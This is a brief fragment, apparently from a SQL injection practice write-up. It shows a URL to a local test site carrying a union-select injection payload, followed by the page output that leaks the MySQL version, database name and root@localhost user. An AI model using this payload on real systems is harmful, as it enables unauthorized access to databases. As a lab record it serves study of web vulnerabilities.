 127.0.0.1:9000/news.php?id=12%27%20and%201=2%20union%20select%201,user(),3,version(),database(),6,7%20%23
请输入你要搜索的信息 搜索
作者：8.0.12 时间：news 热度：root@localhost
6
提交评论
作者：8.0.12 时间：2019-08-15 21:27:53
哈哈哈哈哈哈哈哈
作者：8.0.12 时间：2019-08-05 21:34:28